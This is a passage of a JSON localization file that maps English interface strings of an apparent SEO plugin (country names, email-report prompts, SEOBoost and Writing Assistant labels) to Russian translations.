Rico":["\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"],"Portugal":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"],"Poland":["\u041f\u043e\u043b\u044c\u0448\u0430"],"Pitcairn Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041f\u0438\u0442\u043a\u044d\u0440\u043d"],"Philippines":["\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"],"Peru":["\u041f\u0435\u0440\u0443"],"Paraguay":["\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"],"Papua New Guinea":["\u041f\u0430\u043f\u0443\u0430 - \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"],"Panama":["\u041f\u0430\u043d\u0430\u043c\u0430"],"Palestine":["\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0430"],"Pakistan":["\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"],"Oman":["\u041e\u043c\u0430\u043d"],"Norway":["\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"],"North Macedonia":["\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"],"Niue":["\u041d\u0438\u0443\u044d"],"Nigeria":["\u041d\u0438\u0433\u0435\u0440\u0438\u044f"],"Niger":["\u041d\u0438\u0433\u0435\u0440"],"Nicaragua":["\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"],"New Zealand":["\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"],"Netherlands":["\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"],"Nepal":["\u041d\u0435\u043f\u0430\u043b"],"Nauru":["\u041d\u0430\u0443\u0440\u0443"],"Namibia":["\u041d\u0430\u043c\u0438\u0431\u0438\u044f"],"Myanmar (Burma)":["\u041c\u044c\u044f\u043d\u043c\u0430 (\u0411\u0438\u0440\u043c\u0430)"],"Mozambique":["\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"],"Morocco":["\u041c\u0430\u0440\u043e\u043a\u043a\u043e"],"Montserrat":["\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"],"Montenegro":["\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"],"Mongolia":["\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"],"Moldova":["\u041c\u043e\u043b\u0434\u043e\u0432\u0430"],"Micronesia":["\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"],"Mexico":["\u041c\u0435\u043a\u0441\u0438\u043a\u0430"],"Mauritius":["\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"],"Malta":["\u041c\u0430\u043b\u044c\u0442\u0430"],"Mali":["\u041c\u0430\u043b\u0438"],"Maldives":["\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u044b"],"Malaysia":["\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"],"Malawi":["\u041c\u0430\u043b\u0430\u0432\u0438"],"Madagascar":["\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"],"Luxembourg":["\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"],"Lithuania":["\u041b\u0438\u0442\u0432\u0430"],"Liechtenstein":["\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"],"Libya":["\u041b\u0438\u0432\u0438\u044f"],"Lesotho":["\u041b\u0435\u0441\u043e\u0442\u043e"],"Lebanon":["\u041b\u0438\u0432\u0430\u043d"],"Latvia":["\u041b\u0430\u0442\u0432\u0438\u044f"],"Laos":["\u041b\u0430\u043e\u0441"],"Kyrgyzstan":["\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d"],"Kuwait":["\u041a\u0443\u0432\u0435\u0439\u0442"],"Kiribati":["\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"],"Kenya":["\u041a\u0435\u043d\u0438\u044f"],"Kazakhstan":["\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"],"Jordan":["\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"],"Jersey":["\u0414\u0436\u0435\u0440\u0441\u0438"],"Japan":["\u042f\u043f\u043e\u043d\u0438\u044f"],"Jamaica":["\u042f\u043c\u0430\u0439\u043a\u0430"],"Italy":["\u0418\u0442\u0430\u043b\u0438\u044f"],"Israel":["\u0418\u0437\u0440\u0430\u0438\u043b\u044c"],"Isle of Man":["\u041e\u0441\u0442\u0440\u043e\u0432 \u041c\u044d\u043d"],"Ireland":["\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"],"Iraq":["\u0418\u0440\u0430\u043a"],"Indonesia":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"],"India":["\u0418\u043d\u0434\u0438\u044f"],"Iceland":["\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"],"Hungary":["\u0412\u0435\u043d\u0433\u0440\u0438\u044f"],"Hong Kong":["\u0413\u043e\u043d\u043a\u043e\u043d\u0433"],"Honduras":["\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"],"Haiti":["\u0413\u0430\u0438\u0442\u0438"],"Guyana":["\u0413\u0430\u0439\u0430\u043d\u0430"],"Guernsey":["\u0413\u0435\u0440\u043d\u0441\u0438"],"Guatemala":["\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"],"Greenland":["\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"],"Greece":["\u0413\u0440\u0435\u0446\u0438\u044f"],"Gibraltar":["\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"],"Ghana":["\u0413\u0430\u043d\u0430"],"Germany":["\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"],"Georgia":["\u0413\u0440\u0443\u0437\u0438\u044f"],"Gambia":["\u0413\u0430\u043c\u0431\u0438\u044f"],"Gabon":["\u0413\u0430\u0431\u043e\u043d"],"France":["\u0424\u0440\u0430\u043d\u0446\u0438\u044f"],"Finland":["\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"],"Fiji":["\u0424\u0438\u0434\u0436\u0438"],"Ethiopia":["\u042d\u0444\u0438\u043e\u043f\u0438\u044f"],"Estonia":["\u042d\u0441\u0442\u043e\u043d\u0438\u044f"],"El Salvador":["\u042d\u043b\u044c \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"],"Egypt":["\u0415\u0433\u0438\u043f\u0435\u0442"],"Ecuador":["\u042d\u043a\u0432\u0430\u0434\u043e\u0440"],"Dominican Republic":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Dominica":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"],"Djibouti":["\u0414\u0436\u0438\u0431\u0443\u0442\u0438"],"Denmark":["\u0414\u0430\u043d\u0438\u044f"],"Czechia":["\u0427\u0435\u0445\u0438\u044f"],"Cyprus":["\u041a\u0438\u043f\u0440"],"Cuba":["\u041a\u0443\u0431\u0430"],"Croatia":["\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"],"C\u00f4te d\u2019Ivoire":["\u041a\u043e\u0442-\u0434\u2019\u0418\u0432\u0443\u0430\u0440"],"Costa Rica":["\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"],"Cook Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"],"Congo - Kinshasa":["\u041a\u043e\u043d\u0433\u043e - \u041a\u0438\u043d\u0448\u0430\u0441\u0430"],"Congo - Brazzaville":["\u041a\u043e\u043d\u0433\u043e - \u0411\u0440\u0430\u0437\u0437\u0430\u0432\u0438\u043b\u044c"],"Colombia":["\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"],"Chile":["\u0427\u0438\u043b\u0438"],"Chad":["\u0427\u0430\u0434"],"Central African Republic":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Cape Verde":["\u041a\u0430\u0431\u043e-\u0412\u0435\u0440\u0434\u0435"],"Canada":["\u041a\u0430\u043d\u0430\u0434\u0430"],"Cameroon":["\u041a\u0430\u043c\u0435\u0440\u0443\u043d"],"Cambodia":["\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"],"Burundi":["\u0411\u0443\u0440\u0443\u043d\u0434\u0438"],"Burkina Faso":["\u0411\u0443\u0440\u043a\u0438\u043d\u0430-\u0424\u0430\u0441\u043e"],"Bulgaria":["\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"],"Brunei":["\u0411\u0440\u0443\u043d\u0435\u0439"],"British Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u041e\u0441\u0442\u0440\u043e\u0432\u0430"],"Brazil":["\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"],"Botswana":["\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"],"Bosnia & Herzegovina":["\u0411\u043e\u0441\u043d\u0438\u044f \u0438 \u0413\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430"],"Bolivia":["\u0411\u043e\u043b\u0438\u0432\u0438\u044f"],"Bhutan":["\u0411\u0443\u0442\u0430\u043d"],"Benin":["\u0411\u0435\u043d\u0438\u043d"],"Belize":["\u0411\u0435\u043b\u0438\u0437"],"Belgium":["\u0411\u0435\u043b\u044c\u0433\u0438\u044f"],"Belarus":["\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"],"Bangladesh":["\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"],"Bahrain":["\u0411\u0430\u0445\u0440\u0435\u0439\u043d"],"Bahamas":["\u0411\u0430\u0433\u0430\u043c\u044b"],"Azerbaijan":["\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"],"Austria":["\u0410\u0432\u0441\u0442\u0440\u0438\u044f"],"Australia":["\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"],"Armenia":["\u0410\u0440\u043c\u0435\u043d\u0438\u044f"],"Argentina":["\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"],"Antigua & Barbuda":["\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"],"Anguilla":["\u0410\u043d\u0433\u0438\u043b\u044c\u044f"],"Angola":["\u0410\u043d\u0433\u043e\u043b\u0430"],"Andorra":["\u0410\u043d\u0434\u043e\u0440\u0440\u0430"],"American Samoa":["\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0435 \u0421\u0430\u043c\u043e\u0430"],"Algeria":["\u0410\u043b\u0436\u0438\u0440"],"Albania":["\u0410\u043b\u0431\u0430\u043d\u0438\u044f"],"Afghanistan":["\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"],"Enable Email reports?":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435?"],"All Good, I'm already getting it":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u044f \u0443\u0436\u0435 \u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u044e"],"Enable Email Reports":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"Stay ahead in SEO with our new email digest! Get the latest tips, trends, and tools delivered right to your inbox, helping you optimize smarter and faster. Enable it today and never miss an update that can take your rankings to the next level.":["\u0421 \u043d\u0430\u0448\u0438\u043c \u043d\u043e\u0432\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442\u043e\u043c \u0432\u044b \u0432\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0432 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0435 SEO-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438! \u0421\u0430\u043c\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u043f\u0430\u0434\u0443\u0442 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0432\u0430\u043c \u0432 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439. \u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0438 \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Schema.org Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 Schema.org"],"Sample Type Plural":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample Type Singular":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample group description":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample Group Name":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample activity content":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Sample Activity Action":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The group type plural name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Plural Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group type singular name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Singular Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group description.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The group name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The activity content.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The activity action.":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Action":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Members (%1$s)":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 (%1$s)"],"Groups (%1$s)":["\u0413\u0440\u0443\u043f\u043f\u044b (%1$s)"],"Activities (%1$s)":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 (%1$s)"],"View in Google":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0432 Google"],"TruSEO cannot analyze the post while you are using the Code Editor. Please switch back to the Visual Editor to view your results.":["TruSEO \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e, \u043f\u043e\u043a\u0430 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043a\u043e\u0434\u0430. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0432 \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b."],"It seems there is no content yet to be displayed.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c."],"Your Content":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Your Account is Connected to SEOBoost! \ud83c\udf89":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u043a SEOBoost! \ud83c\udf89"],"You're connected to SEOBoost!":["\u0412\u044b \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043a SEOBoost!"],"You must first add content before the score can be determined.":["\u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"You have no reports left.":["\u0423 \u0432\u0430\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u0447\u0435\u0442\u043e\u0432."],"Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"Words":["\u0421\u043b\u043e\u0432\u0430"],"words":["words"],"Uses (Lowest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Uses (Highest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Uses":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d"],"Usage Examples":["\u041f\u0440\u0438\u043c\u0435\u0440\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Typical Top":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u043e\u043f"],"Typical":["\u0422\u0438\u043f\u0438\u0447\u043d\u044b\u0439"],"Top Competitor Content":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"This URL was unreachable when the report was run and could not be analyzed with the rest of the articles.":["\u042d\u0442\u043e\u0442 URL-\u0430\u0434\u0440\u0435\u0441 \u0431\u044b\u043b \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430 \u0438 \u043d\u0435 \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438."],"This action will disconnect %1$s from SEOBoost. By disconnecting from SEOBoost, you will no longer be able to get actionable insights for your target keywords to help your content rank better in SERPs.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442 %1$s \u043e\u0442 SEOBoost. \u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0432\u0448\u0438\u0441\u044c \u043e\u0442 SEOBoost, \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u0430\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The keyword is being processed. This can take a couple of minutes.":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0430\u0440\u0443 \u043c\u0438\u043d\u0443\u0442."],"Term (Z-A)":["\u0422\u0435\u0440\u043c\u0438\u043d (Z-A)"],"Term (A-Z)":["\u0422\u0435\u0440\u043c\u0438\u043d (A-Z)"],"Term":["\u0422\u0435\u0440\u043c\u0438\u043d"],"Sort By":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443"],"SEOBoost logins have been reset.":["\u0423\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost \u0431\u044b\u043b\u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b."],"SEOBoost CTA":["SEOBoost CTA"],"Select the post types you want the Writing Assistant to be available.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0441\u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"See Examples":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b"],"See All":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Reset SEOBoost Logins":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost"],"Reports":["\u041e\u0442\u0447\u0435\u0442\u044b"],"Report History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Details":["\u0414\u0435\u0442\u0430\u043b\u0438 \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Defaults":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"readability":["\u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"querying search engines":["\u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c"],"processing keyword":["\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430"],"OR":["\u0418\u041b\u0418"],"optimization-wizard.csv":["optimization-wizard.csv"],"Optimization Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 